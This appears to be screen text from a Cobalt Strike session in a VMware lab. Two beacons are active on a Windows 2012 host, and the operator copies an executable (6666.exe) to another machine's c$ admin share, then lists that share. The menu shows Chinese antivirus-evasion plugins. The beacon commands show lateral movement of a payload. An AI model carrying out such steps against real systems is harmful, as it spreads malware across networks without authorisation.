 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 17:48
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 192.168.1.85 cs Administrator * WIN2012 Bid: 1047992198 NT: 6.3 cmd.exe 2052 x64 43ms Interactive
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 11ms 30 seconds (30% jitter)
Event Log X Beacon 192.168.1.85@4012 X Processes 192.168.1.85@4012 X Beacon 192.168.1.85@2052 X
2024/11/09 14:44 <DIR> Windows
0 个文件 0 字节
5 个目录 40,387,891,200 可用字节
[11/09 17:48:21] beacon> shell copy c:\6666.exe \\10.10.20.129\c$
[11/09 17:48:21] [*] Tasked beacon to run: copy c:\6666.exe \\10.10.20.129\c$
[11/09 17:48:21] [+] host called home, sent: 65 bytes
[11/09 17:48:22] [+] received output:
已复制 1 个文件。
[11/09 17:48:26] beacon> shell dir \\10.10.20.129\c$
[11/09 17:48:26] [*] Tasked beacon to run: dir \\10.10.20.129\c$
[11/09 17:48:26] [+] host called home, sent: 52 bytes
[11/09 17:48:26] [+] received output:
驱动器 \\10.10.20.129\c$ 中的卷没有标签。
卷的序列号是 4017-3785
\\10.10.20.129\c$ 的目录
2024/11/09 17:13 19,456 6666.exe
2019/12/07 17:14 <DIR> PerfLogs
2024/11/09 14:34 <DIR> Program Files
2023/05/05 20:29 <DIR> Program Files (x86)
2024/10/16 14:34 <DIR> Users
2024/11/09 14:44 <DIR> Windows
1 个文件 19,456 字节
5 个目录 40,387,792,896 可用字节
[WIN2012] - x64 | Administrator * | 2052 - x64 | Note: Bid: 1047992198 NT: 6.3 last:43ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。